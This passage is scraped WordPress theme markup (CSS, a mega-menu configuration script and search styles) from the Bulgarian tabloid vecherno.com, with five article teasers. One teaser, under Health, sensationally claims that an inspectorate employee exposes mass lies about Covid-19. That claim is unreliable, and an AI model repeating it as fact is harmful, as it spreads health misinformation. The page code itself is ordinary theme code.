				}.tdi_52_005 .td-module-container:before{
					bottom: -18px;
				}.tdi_52_005 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_52_005 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_52_005 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_52_005 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_52_005 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_52_005 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_52_005 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_52_005 = new tdBlock();
block_tdi_52_005.id = "tdi_52_005";
block_tdi_52_005.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_52_005","tdc_css_class_style":"tdi_52_005_rand_style","category_id":"232","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_52_005"}';
block_tdi_52_005.td_column_number = "3";
block_tdi_52_005.block_type = "tdb_header_mega_menu";
block_tdi_52_005.post_count = "5";
block_tdi_52_005.found_posts = "2248";
block_tdi_52_005.header_color = "";
block_tdi_52_005.ajax_pagination_infinite_stop = "";
block_tdi_52_005.max_num_pages = "450";
tdBlocksArray.push(block_tdi_52_005);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_52_005 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/" rel="bookmark" class="td-image-wrap " title="17-годишна подаде жалба за изнасилване от Коцето" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2022/08/15826349121996984682-696x363.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/" rel="bookmark" title="17-годишна подаде жалба за изнасилване от Коцето">17-годишна подаде жалба за изнасилване от Коцето</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-20T14:00:26+03:00" >20.08.2022</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Районната прокуратура в Бургас проверява фолкпевеца Коцето по жалба за изнасилване, подадена в Районното управление на Несебър от 17-годишно момиче, научи &quot;24 часа&quot;.
Образувано е...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/" rel="bookmark" class="td-image-wrap " title="Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2021/11/safe_image.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/" rel="bookmark" title="Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки">Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-21T19:49:11+02:00" >21.11.2021</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Съпругата на вероятният бъдещ премиер на България, Кирил Петков, е известна с оригиналните си и вкусни рецепти за десерти без глутен. Канадката развива успешен бизнес...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/" rel="bookmark" class="td-image-wrap " title="Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-6.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/" rel="bookmark" title="Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):">Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-18T17:39:03+02:00" >18.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Макар в момента да е болна от коронавирус, Мария Силвестър продължава да е активна в социалните мрежи за радост на многобройните си фенове. В откровен разговор...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/" rel="bookmark" class="td-image-wrap " title="Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-4.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/" rel="bookmark" title="Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)">Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-12T17:09:03+02:00" >12.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Ивана направо смрази феновете си с новата си визия, какво мислите вие?

Всички знаем, че преди година Ивана най-сетне успя да се справи с огромния...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/" rel="bookmark" class="td-image-wrap " title="Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_8-3.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/" rel="bookmark" title="Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…">Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-09T18:03:16+02:00" >09.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Служител на столичната РЗИ не издържа на стреса и разкри скандалните схеми!
Тоталната истерия и паника от хилядите случаи на заразени с Covid-19, които се...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_52_005" data-td_block_id="tdi_52_005"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_52_005" data-td_block_id="tdi_52_005"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-94631"><a href="https://vecherno.com/%d0%b7%d0%b0-%d1%80%d0%b5%d0%ba%d0%bb%d0%b0%d0%bc%d0%b0/"><div class="tdb-menu-item-text">За Реклама</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_55_7b0 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_55_7b0" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_55_7b0{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_55_7b0 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 60px;
					height: 60px;
					line-height:  60px;
                
                    color: #000000;
                }.tdi_55_7b0{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_55_7b0 .tdb-search-txt{
                    top: 0px;
                }.tdi_55_7b0 .tdb-drop-down-search{
                    top: calc(100% + 1px);
                
                    left: auto;
                    right: 0;
                }.tdi_55_7b0 .tdb-head-search-btn:after{
                    bottom: -1px;
                
                    border-bottom-color: #d6d6d6;
                }.tdi_55_7b0 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 700px;
                }.tdi_55_7b0 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_55_7b0 .tdb-drop-down-search-inner,
                .tdi_55_7b0 .tdb-search-form,
                .tdi_55_7b0 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_55_7b0 .tdb-head-search-form-input,
                .tdi_55_7b0 .tdb-head-search-placeholder{
                    padding: 0px;
                }.tdi_55_7b0 .tdb-search-form-inner:after{
                    border-width: 0 0 2px 0;
                
                    border-color: rgba(0,0,0,0.05);
                }.tdi_55_7b0 .tdb-head-search-form-btn i{
                    font-size: 12px;
                
                    margin-left: 10px;
                
                    top: 0px;
                }.tdi_55_7b0 .tdb-head-search-form-btn{
                    padding: 8px 16px;
                
                    background: -webkit-linear-gradient(0deg,#004cff,#266fef);background: linear-gradient(0deg,#004cff,#266fef);
                
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_55_7b0 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_55_7b0 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-family:Rubik !important;font-style:normal !important;
                }.tdi_55_7b0 .tdb-head-search-btn:hover i{
                    color: #266fef;
                }.tdi_55_7b0 .tdb-head-search-btn .tdb-search-txt{
                    color: #000000;
                }.tdi_55_7b0 .tdb-drop-down-search-inner{
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.11);
                }.tdi_55_7b0 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.01;
                }.tdi_55_7b0 .tdb-head-search-form-btn:hover{
                    background: -webkit-linear-gradient(-30deg,#06263a,#110021);background: linear-gradient(-30deg,#06263a,#110021);
                }.tdi_55_7b0 .result-msg,
                .tdi_55_7b0 .result-msg a{
                    color: #266fef;
                }.tdi_55_7b0 .result-msg a:hover{
                    color: #266fef;
                }.tdi_55_7b0 .tdb-head-search-form-input{
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_55_7b0 .tdb-head-search-placeholder{
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_55_7b0 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_55_7b0 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_55_7b0 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_55_7b0 .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_55_7b0 .td-module-container:before{
					bottom: -10px;
				
					border-color: rgba(127,127,127,0.1);
				}.tdi_55_7b0 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_55_7b0 .entry-thumb{
					background-position: center 20%;
				}.tdi_55_7b0 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_55_7b0 .td-image-container{
				 	flex: 0 0 27%;
				 	width: 27%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_55_7b0 .td-image-container,
				.ie11 .tdi_55_7b0 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_55_7b0 .td-module-meta-info,
				.ie11 .tdi_55_7b0 .td-module-meta-info{
				 	flex: 1;
